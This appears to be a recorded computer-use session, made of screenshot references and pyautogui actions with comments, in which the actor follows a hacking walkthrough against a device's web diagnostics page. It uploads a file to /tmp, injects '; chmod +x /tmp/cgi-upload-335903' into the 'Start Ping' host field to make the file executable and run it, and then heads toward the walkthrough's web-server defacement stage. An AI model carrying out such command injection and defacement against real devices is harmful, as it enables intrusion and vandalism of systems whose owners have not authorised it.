
# Copy the walkthrough's /tmp exploit command, run it via Start Ping, and return to the walkthrough.
pyautogui.scroll(-3)

pyautogui.moveTo(278, 407); pyautogui.dragTo(354, 407)

pyautogui.click(148, 534)

pyautogui.click(307, 225)

# Scroll the walkthrough down to the Stage 3 defacing web server section.
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# Select the next file and upload it to the device via diagnostics.
pyautogui.click(231, 251)

pyautogui.click(441, 426)

pyautogui.click(162, 454)

# Replace the ping host with a chmod injection making the /tmp upload executable and run it.
pyautogui.tripleClick(278, 515)
pyautogui.write('; chmod +x /tmp/cgi-upload-335903')

pyautogui.click(148, 534)

# Check the Terminal session via its context menu, then return to the walkthrough's defacement commands.
pyautogui.rightClick(61, 347)

pyautogui.click(126, 372)

pyautogui.scroll(-3)
